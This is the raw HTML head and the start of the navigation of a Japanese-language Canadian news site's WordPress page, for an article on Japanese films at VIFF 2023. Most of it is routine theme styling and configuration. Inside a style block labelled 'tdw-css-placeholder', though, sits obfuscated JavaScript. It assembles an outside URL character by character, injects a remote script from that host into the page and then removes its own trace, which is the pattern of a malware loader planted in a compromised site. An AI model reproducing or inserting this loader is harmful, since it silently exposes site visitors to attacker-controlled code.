var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/41396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=41396' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F09%2F06%2Fviff-2023-japanese-films-preview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F09%2F06%2Fviff-2023-japanese-films-preview%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="52ec4a5653";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/",
                    "name": "ライフスタイル"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/entertainment/",
                    "name": "エンターテイメント"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/",
                    "name": "VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-41396 single-format-standard wp-theme-Newspaper td-standard-pack viff-2023-japanese-films-preview global-block-template-4 single_template aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
